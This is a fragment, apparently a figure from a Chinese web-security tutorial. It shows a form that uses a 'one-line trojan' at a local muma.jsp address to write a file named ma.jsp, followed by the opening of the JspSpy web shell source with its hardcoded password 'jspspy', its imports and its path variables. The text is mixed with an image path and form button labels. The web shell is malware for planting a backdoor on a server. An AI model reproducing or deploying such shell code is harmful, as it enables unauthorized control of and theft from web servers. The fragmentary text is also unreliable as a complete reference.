 一句话木马的地址: http://localhost:8080/muma.jsp 保存的文件名字: ma.jsp
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!-- saved from url=(0036)http://localhost:8080/test/shell.jsp -->
<HTML><HEAD><TITLE>※Jspspy web~shell V1.0 ※MADE by 孤水绕城 QQ:540410588※</TITLE>
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<META content="孤水绕城Jspy web~shell" name=GENERATOR></HEAD>
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%@ page import="java.util.*"%>
<%@ page import="java.util.zip.*"%>
<%@ page import="javax.servlet.jsp.*"%>
<%@ page import="java.lang.reflect.*"%>
<%@ page import="java.net.*"%>
<%@ page import="java.util.Date"%>
<%@ page import="java.text.*"%>
<%
final String passWord="jspspy"; //定义密码
final String nowURI=request.getRequestURI();
final String webSite_Folder = convertPath(application.getRealPath("/"));
final String AbsPath=application.getRealPath(request.getRequestURI());
提交 重置
图 3-1